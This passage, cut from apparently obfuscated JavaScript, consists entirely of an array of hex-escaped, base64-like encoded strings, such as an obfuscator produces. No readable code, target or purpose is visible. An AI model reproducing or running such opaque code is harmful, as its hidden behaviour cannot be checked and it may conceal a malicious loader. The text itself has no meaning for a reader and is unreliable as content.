77\x6f\x63\x3d','\x77\x71\x66\x43\x6c\x4d\x4f\x6a\x52\x53\x70\x62\x77\x34\x4e\x4a\x62\x41\x62\x44\x68\x4d\x4b\x4b\x62\x41\x3d\x3d','\x62\x4d\x4f\x4e\x77\x71\x5a\x4c\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x77\x37\x4a\x78\x51\x73\x4b\x41\x77\x6f\x59\x3d','\x77\x6f\x33\x43\x68\x33\x35\x78\x4d\x53\x76\x44\x6f\x4d\x4b\x79\x77\x6f\x54\x43\x71\x63\x4b\x41\x77\x37\x6c\x77\x61\x48\x6c\x67\x63\x38\x4f\x57\x45\x78\x63\x54\x5a\x44\x30\x55\x77\x34\x7a\x43\x6e\x53\x33\x43\x6c\x4d\x4f\x4c\x77\x71\x54\x43\x74\x73\x4f\x37\x48\x63\x4f\x31\x77\x35\x4a\x55\x77\x34\x39\x69\x4f\x67\x3d\x3d','\x55\x38\x4b\x72\x52\x38\x4b\x62\x77\x35\x41\x76\x42\x73\x4b\x2b\x77\x70\x49\x38\x4d\x4d\x4f\x58\x56\x51\x3d\x3d','\x77\x37\x76\x44\x70\x31\x72\x44\x67\x77\x66\x44\x68\x77\x3d\x3d','\x51\x38\x4f\x5a\x58\x63\x4f\x4c\x49\x41\x3d\x3d','\x63\x45\x48\x43\x75\x38\x4f\x61\x48\x63\x4f\x50\x77\x71\x7a\x44\x73\x73\x4f\x2b\x77\x6f\x68\x51\x77\x72\x63\x57\x4d\x41\x2f\x43\x74\x4d\x4f\x77\x77\x34\x4c\x43\x6b\x4d\x4b\x50\x48\x38\x4b\x52\x77\x71\x74\x4c\x50\x4d\x4f\x7a\x77\x71\x49\x31\x77\x6f\x68\x4f\x49\x38\x4f\x4f\x77\x34\x72\x44\x72\x73\x4b\x49\x4c\x38\x4b\x61\x54\x73\x4f\x68','\x77\x34\x58\x43\x6c\x38\x4f\x33\x77\x6f\x7a\x44\x70\x73\x4f\x42\x77\x6f\x2f\x44\x73\x4d\x4f\x61\x5a\x63\x4b\x31\x77\x35\x6b\x66','\x77\x35\x73\x48\x59\x63\x4b\x78\x59\x4d\x4b\x52','\x4c\x30\x7a\x43\x76\x4d\x4b\x6c\x77\x36\x34\x3d','\x43\x54\x64\x67\x77\x6f\x72\x44\x6b\x56\x41\x48\x62\x48\x4e\x53\x77\x37\x2f\x43\x69\x38\x4f\x57\x77\x72\x35\x2f\x47\x4d\x4f\x47\x77\x72\x76\x44\x67\x47\x37\x43\x6d\x73\x4f\x71\x77\x35\x2f\x43\x6b\x63\x4b\x36\x77\x36\x33\x44\x72\x68\x70\x74\x77\x36\x6e\x43\x70\x68\x38\x6a\x77\x36\x33\x43\x72\x56\x4e\x31\x77\x36\x56\x36\x77\x6f\x6a\x43\x67\x38\x4f\x77\x77\x36\x6e\x43\x67\x73\x4b\x41\x4c\x77\x3d\x3d','\x77\x70\x50\x43\x69\x6e\x31\x2f\x50\x79\x54\x44\x70\x77\x3d\x3d','\x77\x35\x44\x44\x71\x63\x4b\x78\x77\x37\x51\x58\x63\x38\x4f\x4a\x77\x37\x6a\x43\x6c\x32\x62\x44\x73\x79\x39\x7a\x77\x37\x50\x44\x6e\x46\x62\x43\x6d\x69\x54\x44\x6c\x78\x39\x68\x77\x34\x6c\x58\x77\x72\x4c\x44\x76\x41\x3d\x3d','\x77\x37\x50\x44\x6f\x63\x4b\x6b\x77\x36\x38\x66\x59\x63\x4f\x53\x77\x37\x48\x43\x6b\x57\x6a\x44\x6c\x44\x6c\x31\x77\x36\x44\x43\x6d\x51\x3d\x3d','\x77\x36\x37\x43\x6a\x44\x44\x44\x6a\x6b\x49\x3d','\x77\x36\x58\x44\x70\x42\x55\x4f\x77\x72\x6c\x6b\x47\x47\x31\x68\x77\x6f\x50\x44\x74\x51\x66\x44\x72\x73\x4b\x66\x77\x35\x4a\x2b\x77\x6f\x76\x44\x6d\x38\x4b\x71\x43\x68\x5a\x74\x4a\x45\x6f\x63\x4a\x38\x4f\x6f\x58\x63\x4f\x77\x77\x34\x6f\x3d','\x77\x36\x37\x43\x76\x38\x4f\x39\x55\x47\x76\x43\x68\x38\x4b\x70\x4a\x6b\x62\x43\x70\x38\x4b\x52\x77\x35\x64\x59','\x77\x37\x62\x43\x6f\x38\x4f\x36\x53\x30\x62\x43\x68\x51\x3d\x3d','\x77\x37\x50\x44\x6f\x63\x4b\x6b\x77\x36\x38\x66\x59\x63\x4f\x53\x77\x37\x48\x43\x6b\x57\x6a\x44\x67\x7a\x68\x78\x77\x36\x54\x43\x76\x57\x48\x43\x75\x77\x7a\x43\x67\x77\x74\x73\x77\x34\x68\x52\x77\x37\x58\x44\x6f\x6e\x58\x43\x67\x73\x4f\x32\x77\x36\x30\x57\x64\x68\x63\x3d','\x77\x70\x58\x43\x68\x32\x52\x74\x4d\x77\x3d\x3d','\x65\x38\x4f\x4d\x77\x71\x4a\x58\x77\x37\x7a\x43\x6a\x52\x62\x43\x67\x51\x68\x33\x77\x34\x45\x37\x59\x77\x3d\x3d','\x77\x70\x50\x43\x69\x6d\x6c\x73\x4d\x43\x58\x44\x70\x73\x4b\x77','\x77\x35\x44\x43\x6d\x6a\x42\x6b\x59\x7a\x62\x43\x6f\x4d\x4b\x68\x77\x34\x66\x43\x74\x73\x4b\x4a\x77\x72\x74\x70\x4b\x77\x70\x37\x4a\x38\x4b\x4c\x47\x32\x4d\x4f\x4b\x53\x41\x4c\x77\x70\x37\x43\x6b\x33\x72\x43\x68\x73\x4b\x59\x77\x71\x76\x44\x6e\x77\x3d\x3d','\x77\x71\x33\x43\x6e\x73\x4f\x69\x77\x72\x6e\x43\x6b\x56\x4a\x57\x77\x71\x48\x44\x6a\x55\x50\x43\x76\x4d\x4b\x4e\x4a\x55\x55\x38\x4d\x33\x45\x61\x45\x4d\x4f\x52\x77\x34\x59\x72\x77\x72\x7a\x43\x6f\x6d\x7a\x43\x6a\x38\x4f\x41\x77\x36\x44\x43\x68\x4d\x4b\x2b\x50\x4d\x4b\x55\x53\x63\x4f\x35\x77\x72\x66\x43\x73\x38\x4b\x4c\x77\x6f\x62\x44\x68\x45\x67\x3d','\x77\x70\x49\x46\x77\x35\x45\x5a\x77\x36\x33\x43\x6d\x73\x4b\x54\x77\x36\x55\x4f\x65\x4d\x4b\x54\x77\x6f\x39\x6f','\x77\x70\x67\x61\x77\x35\x4d\x3d','\x56\x63\x4b\x71\x51\x51\x3d\x3d','\x53\x4d\x4b\x4e\x77\x72\x34\x3d','\x43\x63\x4b\x48\x61\x38\x4b\x48\x77\x37\x49\x70\x45\x38\x4b\x6a\x77\x70\x4d\x55\x4d\x4d\x4f\x38\x5a\x73\x4f\x59\x42\x73\x4b\x65\x77\x6f\x4c\x43\x70\x57\x44\x44\x6c\x63\x4b\x67\x57\x69\x6a\x43\x72\x73\x4b\x6d\x4a\x4d\x4f\x33\x77\x6f\x45\x38\x50\x63\x4f\x6c\x45\x63\x4b\x72\x44\x77\x3d\x3d','\x50\x4d\x4f\x70\x77\x70\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4c\x43\x68\x63\x4f\x38\x77\x70\x72\x44\x69\x4d\x4f\x4c','\x77\x35\x4e\x4a\x77\x70\x6b\x3d','\x77\x36\x45\x44\x77\x37\x6f\x3d','\x56\x38\x4b\x65\x42\x4d\x4b\x64\x64\x38\x4b\x56\x77\x6f\x37\x43\x76\x4d\x4f\x62\x77\x36\x4e\x50\x77\x37\x66\x44\x6a\x73\x4f\x2f\x4b\x63\x4f\x66\x77\x6f\x6e\x43\x67\x73\x4b\x59\x77\x37\x41\x79\x77\x36\x35\x66\x77\x37\x66\x43\x76\x63\x4b\x75\x77\x34\x48\x44\x6f\x53\x44\x44\x68\x73\x4f\x38\x41\x6a\x72\x43\x70\x63\x4f\x78\x42\x4d\x4f\x51\x77\x71\x72\x44\x6f\x51\x63\x77\x4b\x38\x4b\x71\x42\x4d\x4b\x4f\x50\x4d\x4b\x56\x47\x46\x7a\x43\x6d\x6c\x41\x66\x77\x71\x46\x6b\x46\x79\x78\x49\x4d\x45\x62\x43\x71\x4d\x4b\x33\x64\x63\x4b\x35\x77\x70\x74\x53','\x51\x73\x4b\x58\x77\x6f\x49\x3d','\x77\x36\x38\x42\x44\x67\x3d\x3d','\x77\x6f\x64\x73\x46\x73\x4f\x65','\x77\x35\x72\x44\x74\x38\x4b\x45','\x77\x37\x2f\x44\x69\x38\x4b\x49','\x77\x37\x4a\x33\x54\x4d\x4b\x50','\x77\x71\x33\x44\x6f\x69\x78\x59','\x43\x46\x48\x43\x71\x51\x3d\x3d','\x77\x37\x49\x55\x42\x51\x3d\x3d','\x77\x71\x48\x43\x6b\x73\x4f\x6b\x52\x42\x39\x4f','\x77\x71\x37\x44\x73\x33\x33\x44\x74\x51\x3d\x3d','\x46\x73\x4f\x52\x77\x70\x30\x3d','\x53\x38\x4f\x59\x77\x71\x59\x3d','\x77\x6f\x49\x59\x4b\x77\x3d\x3d','\x77\x72\x58\x43\x75\x4d\x4f\x33\x63\x56\x37\x43\x6b\x73\x4b\x6c\x4a\x6c\x58\x44\x69\x38\x4f\x5a','\x51\x38\x4f\x71\x77\x71\x54\x44\x6d\x57\x56\x32\x77\x37\x67\x48','\x77\x37\x66\x44\x74\x6a\x41\x3d','\x66\x7a\x7a\x43\x6b\x73\x4f\x53\x4d\x38\x4f\x5a','\x4b\x73\x4b\x30\x4a\x4d\x4f\x6a\x59\x42\x70\x57\x77\x35\x52\x4c\x54\x77\x59\x33\x77\x36\x4d\x3d','\x64\x30\x33\x43\x71\x67\x3d\x3d','\x77\x72\x7a\x44\x70\x43\x41\x3d','\x77\x72\x41\x41\x77\x34\x30\x3d','\x59\x6d\x48\x43\x6c\x4d\x4b\x6c\x77\x36\x6e\x44\x67\x77\x78\x32\x5a\x63\x4b\x67\x77\x70\x58\x44\x6f\x4d\x4b\x55\x77\x37\x31\x32\x77\x72\x77\x36\x77\x34\x34\x75\x51\x63\x4f\x73\x77\x34\x74\x4d\x48\x69\x67\x4c\x77\x34\x30\x70\x77\x35\x54\x44\x73\x79\x51\x66\x51\x73\x4f\x48','\x77\x72\x46\x76\x77\x6f\x6a\x43\x69\x77\x3d\x3d','\x77\x72\x62\x44\x73\x73\x4b\x78\x77\x37\x2f\x44\x72\x4d\x4f\x42\x4e\x77\x3d\x3d','\x77\x37\x78\x73\x52\x41\x3d\x3d','\x4d\x63\x4f\x56\x77\x34\x73\x4f\x77\x70\x59\x59','\x53\x38\x4b\x37\x77\x71\x67\x6c\x77\x34\x34\x30\x47\x52\x34\x3d','\x45\x4d\x4f\x67\x4f\x67\x3d\x3d','\x77\x37\x4e\x73\x54\x63\x4b\x64\x77\x6f\x33\x43\x68\x73\x4b\x71','\x53\x6c\x33\x44\x73\x44\x39\x7a\x77\x36\x54\x44\x76\x42\x2f\x43\x69\x51\x3d\x3d','\x77\x34\x73\x5a\x4e\x73\x4f\x75\x77\x6f\x45\x63\x4c\x41\x3d\x3d','\x77\x36\x38\x45\x64\x77\x3d\x3d','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x41\x3d\x3d','\x77\x37\x6a\x44\x72\x73\x4b\x78\x77\x36\x6b\x63\x5a\x63\x4f\x7a\x77\x34\x7a\x43\x71\x67\x58\x44\x6d\x53\x5a\x6b\x77\x37\x6e\x43\x6b\x6d\x50\x43\x73\x42\x59\x3d','\x46\x63\x4f\x36\x4b\x79\x73\x3d','\x77\x34\x38\x54\x4c\x4d\x4f\x4a\x77\x6f\x63\x64\x4c\x41\x3d\x3d','\x77\x34\x55\x4c\x77\x6f\x45\x45\x77\x71\x6a\x43\x67\x38\x4f\x6d\x77\x37\x56\x59\x61\x63\x4f\x45\x77\x70\x30\x72\x4c\x47\x67\x3d','\x4f\x73\x4b\x32\x4c\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x36\x38\x4f\x66\x73\x4b\x35\x57\x53\x63\x3d','\x42\x38\x4f\x2b\x77\x36\x59\x75\x77\x72\x77\x70\x77\x6f\x38\x6e\x77\x35\x74\x63\x50\x38\x4f\x75\x77\x70\x4d\x75\x77\x71\x48\x44\x76\x63\x4f\x5a\x55\x63\x4b\x4c\x53\x63\x4f\x55\x54\x38\x4f\x6f\x77\x71\x4d\x2b\x41\x31\x41\x45\x77\x37\x50\x43\x72\x79\x44\x44\x69\x55\x37\x43\x6f\x4d\x4f\x67\x5a\x4d\x4b\x73\x77\x70\x6a\x44\x6e\x63\x4f\x36\x77\x6f\x59\x76\x77\x36\x7a\x43\x6a\x73\x4b\x4a\x77\x71\x48\x44\x69\x79\x31\x4d\x4b\x53\x52\x38\x77\x71\x58\x44\x68\x58\x50\x44\x6e\x41\x37\x43\x6d\x79\x4c\x43\x6a\x73\x4f\x78\x77\x72\x59\x6d\x4b\x41\x3d\x3d','\x54\x73\x4f\x69\x77\x70\x34\x3d','\x77\x72\x37\x44\x6d\x31\x45\x43\x55\x55\x44\x44\x70\x41\x2f\x44\x6f\x68\x2f\x43\x70\x43\x6b\x39\x77\x35\x4c\x44\x6e\x33\x54\x44\x73\x51\x3d\x3d','\x49\x73\x4f\x72\x4d\x79\x63\x64','\x77\x71\x6c\x75\x66\x73\x4f\x37\x77\x35\x33\x43\x6d\x68\x4c\x43\x69\x78\x78\x55','\x77\x36\x6a\x43\x76\x38\x4b\x70\x77\x70\x6b\x36\x64\x51\x3d\x3d','\x57\x67\x44\x43\x67\x41\x3d\x3d','\x44\x79\x70\x72','\x62\x6c\x72\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4b\x7a','\x77\x70\x44\x44\x68\x63\x4b\x67','\x77\x36\x37\x44\x6a\x77\x49\x4d\x49\x45\x67\x3d','\x77\x6f\x67\x34\x77\x36\x41\x3d','\x52\x63\x4b\x77\x51\x38\x4b\x62\x77\x35\x41\x38','\x5a\x38\x4f\x54\x77\x6f\x34\x3d','\x77\x71\x48\x43\x68\x31\x59\x3d','\x51\x38\x4f\x6f\x77\x71\x59\x3d','\x77\x36\x6a\x43\x76\x38\x4b\x70\x77\x70\x6b\x34\x62\x73\x4f\x74\x77\x34\x56\x61\x46\x67\x3d\x3d','\x56\x4d\x4f\x74\x77\x70\x62\x44\x6e\x31\x5a\x72','\x77\x70\x49\x66\x77\x35\x55\x4b\x77\x35\x6a\x43\x69\x77\x3d\x3d','\x54\x73\x4f\x4b\x77\x71\x4d\x3d','\x56\x4d\x4f\x74\x77\x70\x62\x44\x6e\x31\x52\x77\x77\x37\x49\x46\x4e\x63\x4b\x2b','\x42\x44\x35\x33\x77\x70\x48\x44\x74\x30\x55\x3d','\x66\x4d\x4f\x58\x77\x70\x6f\x3d','\x4c\x63\x4b\x53\x77\x72\x77\x3d','\x77\x72\x35\x72\x54\x67\x3d\x3d','\x77\x71\x4c\x44\x6d\x4d\x4b\x57','\x77\x6f\x54\x43\x6e\x63\x4f\x57','\x77\x36\x6e\x43\x74\x6a\x59\x3d','\x77\x37\x6a\x43\x70\x4d\x4f\x35\x55\x47\x76\x43\x6c\x41\x3d\x3d','\x61\x38\x4f\x77\x77\x72\x63\x3d','\x77\x37\x62\x43\x72\x38\x4b\x73\x77\x34\x62\x44\x67\x77\x77\x3d','\x62\x73\x4f\x37\x54\x51\x3d\x3d','\x77\x37\x78\x65\x77\x72\x4d\x3d','\x50\x4d\x4f\x4c\x77\x37\x59\x3d','\x43\x4d\x4f\x48\x77\x72\x77\x3d','\x4d\x78\x39\x68','\x77\x37\x37\x44\x71\x4d\x4b\x7a\x77\x37\x51\x35\x64\x41\x3d\x3d','\x4f\x4d\x4f\x66\x4f\x77\x3d\x3d','\x77\x35\x45\x4d\x66\x51\x3d\x3d','\x77\x70\x67\x58\x47\x41\x3d\x3d','\x4c\x4d\x4f\x37\x77\x36\x6f\x3d','\x77\x70\x6f\x4b\x61\x63\x4f\x68\x77\x35\x34\x4d\x66\x63\x4f\x4e\x77\x35\x6a\x44\x67\x6e\x6b\x3d','\x77\x37\x37\x44\x6c\x77\x38\x58\x46\x51\x3d\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x70\x58\x41\x4a\x5a','\x77\x71\x48\x43\x6c\x38\x4f\x71\x58\x68\x38\x3d','\x77\x6f\x7a\x44\x6f\x32\x6e\x44\x6d\x4d\x4f\x4f\x45\x77\x3d\x3d','\x59\x57\x2f\x44\x70\x32\x56\x38\x77\x36\x50\x44\x73\x52\x76\x43\x6e\x55\x76\x44\x73\x4d\x4b\x73\x77\x35\x63\x32','\x77\x34\x7a\x44\x6c\x52\x45\x66\x47\x41\x3d\x3d','\x77\x34\x73\x65\x53\x41\x3d\x3d','\x54\x63\x4f\x4f\x55\x73\x4f\x43\x4d\x4d\x4b\x65','\x77\x37\x6a\x44\x73\x41\x45\x55\x77\x71\x70\x33','\x77\x37\x77\x6a\x46\x4d\x4f\x79\x77\x70\x45\x41\x77\x72\x49\x3d','\x77\x6f\x49\x43\x77\x35\x59\x4c\x77\x36\x33\x43\x6a\x51\x3d\x3d','\x77\x37\x54\x44\x72\x73\x4b\x32\x77\x36\x4d\x41\x54\x38\x4f\x41','\x57\x38\x4f\x67\x77\x70\x6e\x44\x69\x6d\x4e\x33','\x77\x6f\x37\x44\x6b\x4d\x4b\x36\x77\x36\x49\x3d','\x59\x73\x4f\x61\x77\x71\x6c\x43\x77\x34\x6e\x43\x67\x67\x3d\x3d','\x43\x6e\x62\x43\x74\x67\x3d\x3d','\x77\x72\x55\x58\x4b\x4d\x4b\x69\x46\x44\x4d\x5a\x77\x6f\x46\x79\x5a\x38\x4b\x6e\x77\x6f\x44\x43\x75\x6c\x6e\x44\x73\x57\x45\x4c\x4c\x68\x44\x43\x68\x63\x4f\x55\x50\x6c\x45\x42\x77\x71\x54\x43\x6d\x73\x4b\x52\x55\x32\x76\x44\x6d\x63\x4b\x34','\x77\x35\x7a\x44\x67\x54\x51\x3d','\x56\x38\x4b\x30\x5a\x41\x3d\x3d','\x77\x37\x72\x44\x71\x53\x55\x3d','\x4f\x4d\x4b\x71\x42\x77\x3d\x3d','\x77\x35\x70\x76\x77\x6f\x38\x3d','\x50\x4d\x4b\x43\x44\x51\x3d\x3d','\x59\x4d\x4f\x46\x77\x70\x6f\x3d','\x77\x72\x4c\x44\x6f\x32\x44\x44\x75\x73\x4f\x43\x43\x77\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x71\x77\x70\x67\x50\x63\x77\x3d\x3d','\x77\x37\x66\x44\x73\x38\x4b\x72\x77\x36\x76\x44\x71\x4d\x4f\x56\x4a\x73\x4f\x4c','\x77\x6f\x6f\x48\x77\x70\x45\x3d','\x77\x34\x4c\x43\x70\x4d\x4b\x70','\x4d\x73\x4f\x6f\x77\x37\x49\x3d','\x77\x71\x5a\x6a\x63\x63\x4f\x75\x77\x36\x72\x43\x6e\x51\x3d\x3d','\x4b\x53\x4a\x4c','\x77\x37\x35\x2b\x77\x71\x34\x3d','\x77\x71\x66\x43\x69\x38\x4f\x58','\x46\x6d\x55\x30\x53\x38\x4f\x34\x77\x6f\x30\x71\x44\x30\x70\x41\x77\x35\x39\x70\x77\x70\x6e\x43\x6b\x32\x2f\x43\x75\x51\x51\x2f\x77\x70\x72\x43\x6d\x42\x37\x44\x71\x63\x4f\x45\x77\x34\x74\x53\x77\x37\x2f\x44\x68\x63\x4f\x64\x54\x58\x49\x53\x77\x34\x6c\x50\x77\x35\x6e\x43\x6f\x63\x4b\x63\x44\x4d\x4f\x39\x77\x71\x52\x52','\x77\x71\x2f\x44\x74\x73\x4b\x72','\x77\x72\x35\x53\x53\x41\x3d\x3d','\x77\x6f\x51\x62\x77\x36\x55\x3d','\x77\x36\x41\x44\x63\x63\x4b\x73\x62\x69\x42\x4f\x77\x70\x67\x42\x62\x77\x3d\x3d','\x77\x34\x73\x65\x4f\x63\x4f\x76\x77\x71\x30\x66\x4c\x63\x4f\x55\x77\x71\x7a\x44\x69\x67\x3d\x3d','\x77\x35\x54\x43\x6a\x69\x73\x3d','\x50\x63\x4f\x2b\x4d\x53\x6b\x64\x77\x6f\x30\x3d','\x4f\x56\x48\x43\x6a\x73\x4b\x2f\x77\x37\x6a\x44\x69\x78\x4a\x69','\x77\x35\x37\x43\x73\x4d\x4b\x47','\x77\x35\x72\x43\x76\x73\x4f\x71\x51\x31\x4d\x3d','\x77\x72\x4d\x4e\x77\x37\x52\x56\x5a\x63\x4b\x4e','\x77\x72\x51\x2f\x77\x35\x41\x3d','\x77\x6f\x48\x44\x6d\x56\x48\x44\x71\x4d\x4f\x43\x44\x6a\x41\x37','\x49\x63\x4f\x30\x4c\x77\x3d\x3d','\x77\x36\x74\x43\x77\x71\x78\x73','\x65\x33\x7a\x44\x73\x51\x3d\x3d','\x5a\x69\x62\x43\x6d\x63\x4f\x50','\x62\x63\x4f\x2f\x65\x67\x3d\x3d','\x77\x70\x30\x53\x77\x35\x6f\x66\x77\x36\x33\x43\x6c\x77\x3d\x3d','\x42\x44\x35\x33\x77\x70\x48\x44\x74\x56\x34\x58\x5a\x6b\x41\x49','\x4b\x38\x4f\x2f\x77\x36\x77\x3d','\x47\x73\x4b\x7a\x58\x73\x4b\x49','\x59\x63\x4f\x61\x77\x70\x66\x44\x6d\x30\x6e\x44\x74\x44\x41\x3d','\x77\x36\x72\x44\x74\x63\x4b\x55','\x77\x34\x45\x52\x77\x35\x6a\x44\x76\x38\x4b\x52\x4e\x38\x4f\x51','\x58\x73\x4f\x61\x77\x71\x30\x3d','\x77\x36\x7a\x43\x75\x63\x4f\x65','\x77\x71\x35\x74\x46\x63\x4f\x76\x77\x70\x6b\x6d\x77\x71\x5a\x4b\x77\x71\x34\x46','\x42\x63\x4f\x6e\x77\x71\x2f\x44\x6b\x4d\x4b\x35\x77\x72\x31\x59\x77\x35\x54\x44\x6f\x38\x4b\x6e\x77\x36\x6b\x3d','\x58\x46\x7a\x44\x75\x7a\x46\x38\x77\x36\x67\x3d','\x53\x45\x62\x44\x6b\x67\x3d\x3d','\x77\x36\x4a\x2f\x77\x70\x63\x3d','\x77\x36\x54\x44\x69\x4d\x4b\x61','\x77\x6f\x76\x44\x68\x4d\x4f\x69\x77\x70\x2f\x44\x6b\x38\x4f\x4f\x77\x35\x66\x43\x73\x51\x3d\x3d','\x77\x71\x54\x43\x70\x46\x67\x3d','\x77\x34\x45\x74\x77\x35\x6b\x3d','\x77\x36\x6e\x44\x73\x46\x41\x3d','\x66\x73\x4f\x61\x77\x6f\x33\x44\x71\x46\x54\x44\x73\x51\x3d\x3d','\x77\x34\x35\x44\x77\x6f\x59\x3d','\x77\x71\x63\x66\x77\x37\x59\x3d','\x66\x55\x2f\x43\x6f\x38\x4f\x41\x44\x73\x4f\x63\x77\x71\x33\x44\x76\x73\x4f\x34\x77\x34\x6c\x58','\x77\x72\x64\x2b\x77\x6f\x58\x43\x6e\x38\x4b\x49\x77\x71\x48\x43\x6c\x63\x4f\x4d','\x48\x38\x4f\x64\x4d\x73\x4f\x30\x52\x69\x4d\x53\x77\x72\x70\x54\x77\x6f\x44\x43\x72\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x46\x4d\x77\x34\x7a\x43\x71\x42\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x67\x58\x65\x51\x3d\x3d','\x77\x37\x2f\x44\x70\x41\x45\x3d','\x77\x36\x4c\x44\x70\x44\x45\x3d','\x77\x37\x58\x43\x69\x38\x4f\x6d','\x56\x73\x4f\x65\x77\x70\x66\x44\x71\x67\x3d\x3d','\x77\x36\x72\x44\x67\x68\x63\x71\x43\x46\x48\x43\x75\x51\x3d\x3d','\x43\x68\x56\x66','\x77\x72\x76\x44\x6d\x31\x51\x43\x57\x55\x44\x44\x72\x41\x2f\x44\x6f\x52\x2f\x43\x6f\x43\x6b\x34\x77\x35\x4c\x44\x6d\x33\x54\x44\x74\x77\x3d\x3d','\x58\x4d\x4b\x6b\x77\x71\x63\x35\x77\x35\x63\x3d','\x42\x73\x4f\x64\x4a\x77\x3d\x3d','\x4b\x73\x4f\x5a\x77\x34\x73\x4e\x77\x6f\x30\x48','\x77\x71\x58\x44\x75\x53\x70\x58','\x48\x73\x4b\x41\x4f\x51\x3d\x3d','\x55\x31\x62\x44\x75\x6a\x31\x68\x77\x36\x55\x3d','\x77\x70\x51\x50\x77\x35\x30\x4c\x77\x36\x33\x43\x6a\x41\x3d\x3d','\x77\x35\x72\x44\x6d\x48\x6f\x3d','\x4d\x38\x4f\x53\x77\x34\x45\x50\x77\x70\x38\x47\x77\x71\x59\x4b\x77\x37\x59\x3d','\x77\x70\x62\x44\x6b\x4d\x4b\x6e\x77\x37\x48\x43\x6b\x32\x67\x3d','\x77\x34\x74\x32\x77\x70\x30\x3d','\x77\x71\x42\x68\x77\x6f\x67\x3d','\x57\x6a\x4e\x42\x57\x4d\x4f\x76','\x77\x37\x58\x44\x73\x46\x58\x44\x69\x68\x66\x44\x6e\x41\x3d\x3d','\x54\x4d\x4f\x5a\x77\x71\x67\x3d','\x77\x37\x6a\x43\x72\x63\x4b\x6e','\x77\x37\x4c\x44\x73\x43\x4a\x56\x77\x35\x6a\x43\x71\x67\x3d\x3d','\x77\x6f\x51\x55\x41\x73\x4f\x63\x77\x70\x30\x38','\x77\x71\x42\x73\x77\x70\x55\x3d','\x41\x73\x4f\x79\x77\x6f\x63\x3d','\x54\x4d\x4f\x75\x77\x6f\x6e\x44\x73\x63\x4b\x65\x77\x6f\x73\x3d','\x77\x37\x33\x43\x74\x73\x4b\x6b\x77\x70\x34\x65','\x77\x37\x2f\x43\x68\x4d\x4b\x46','\x64\x56\x6e\x44\x6a\x51\x3d\x3d','\x4b\x38\x4b\x38\x54\x73\x4b\x49\x4a\x53\x33\x44\x72\x41\x64\x48','\x77\x71\x33\x44\x73\x58\x77\x3d','\x77\x35\x73\x4d\x4e\x77\x3d\x3d','\x57\x69\x4e\x34\x77\x6f\x66\x44\x6b\x31\x63\x61\x62\x57\x51\x59','\x77\x35\x38\x6e\x4b\x51\x3d\x3d','\x59\x43\x7a\x43\x6e\x73\x4f\x47\x4d\x38\x4f\x44','\x77\x72\x66\x44\x72\x38\x4b\x4c','\x77\x36\x35\x31\x77\x70\x4c\x43\x68\x73\x4b\x44','\x77\x36\x66\x43\x73\x73\x4b\x6d\x77\x6f\x77\x50\x61\x51\x3d\x3d','\x77\x35\x54\x44\x6a\x33\x6b\x3d','\x77\x36\x4e\x35\x54\x41\x3d\x3d','\x77\x36\x59\x71\x41\x67\x3d\x3d','\x4a\x63\x4f\x30\x44\x44\x6f\x62\x77\x6f\x7a\x44\x71\x7a\x59\x3d','\x77\x36\x48\x44\x67\x67\x30\x5a\x46\x56\x51\x3d','\x77\x35\x6e\x43\x74\x38\x4f\x41','\x77\x37\x7a\x44\x6a\x41\x67\x3d','\x51\x4d\x4b\x6e\x77\x71\x54\x44\x72\x4d\x4b\x6b\x63\x41\x39\x73\x77\x72\x38\x47\x77\x6f\x48\x43\x68\x38\x4b\x30\x77\x37\x78\x48\x77\x36\x34\x3d','\x77\x34\x6f\x52\x77\x34\x4c\x44\x6a\x4d\x4b\x4d\x4d\x67\x3d\x3d','\x77\x34\x58\x44\x69\x73\x4b\x43','\x64\x73\x4f\x78\x56\x51\x3d\x3d','\x77\x72\x66\x44\x6b\x56\x6f\x3d','\x77\x36\x42\x76\x56\x73\x4b\x4a\x77\x6f\x76\x43\x68\x4d\x4b\x51\x77\x35\x72\x44\x73\x38\x4f\x46\x77\x70\x37\x43\x74\x4d\x4f\x76\x58\x51\x7a\x43\x72\x79\x73\x3d','\x63\x73\x4f\x41\x77\x70\x55\x57\x77\x34\x6f\x54\x77\x37\x6b\x54\x77\x71\x41\x3d','\x77\x6f\x6e\x44\x68\x63\x4b\x6c\x77\x37\x2f\x43\x6b\x77\x3d\x3d','\x49\x4d\x4b\x6f\x4a\x63\x4f\x6e\x62\x44\x42\x31','\x77\x34\x33\x43\x6a\x63\x4b\x64','\x77\x6f\x64\x31\x45\x4d\x4f\x52\x41\x51\x56\x42\x77\x34\x31\x48\x4b\x4d\x4b\x34\x64\x42\x78\x68\x77\x6f\x62\x43\x70\x46\x6e\x44\x67\x73\x4b\x68\x77\x70\x4d\x61\x77\x6f\x38\x75\x5a\x30\x72\x44\x6a\x38\x4b\x56\x4c\x63\x4b\x75\x4d\x63\x4b\x5a\x77\x35\x4c\x44\x6b\x73\x4f\x5a\x54\x4d\x4f\x42','\x64\x73\x4f\x74\x52\x41\x3d\x3d','\x77\x37\x76\x44\x71\x52\x59\x41\x77\x72\x64\x72\x48\x77\x3d\x3d','\x77\x37\x6b\x6f\x48\x73\x4f\x77\x77\x70\x30\x6e','\x77\x36\x4a\x6e\x77\x35\x54\x43\x6c\x73\x4f\x64\x77\x72\x72\x44\x67\x4d\x4f\x43\x47\x77\x3d\x3d','\x77\x71\x33\x44\x74\x6d\x4c\x44\x74\x4d\x4f\x43','\x77\x72\x39\x6f\x65\x38\x4f\x73\x77\x37\x6a\x43\x6e\x42\x6a\x43\x69\x7a\x6b\x3d','\x77\x36\x72\x43\x6c\x7a\x33\x44\x6e\x55\x6c\x4a\x77\x70\x50\x43\x70\x38\x4f\x37\x4d\x6b\x4d\x54\x77\x6f\x6e\x44\x6d\x4d\x4f\x59\x77\x6f\x5a\x66\x59\x63\x4f\x77\x63\x63\x4f\x7a','\x77\x6f\x59\x58\x4a\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x38\x4b\x6b\x77\x6f\x49\x50','\x77\x35\x73\x47\x4e\x4d\x4f\x30\x77\x70\x6f\x3d','\x77\x71\x37\x44\x71\x58\x34\x3d','\x4a\x63\x4f\x5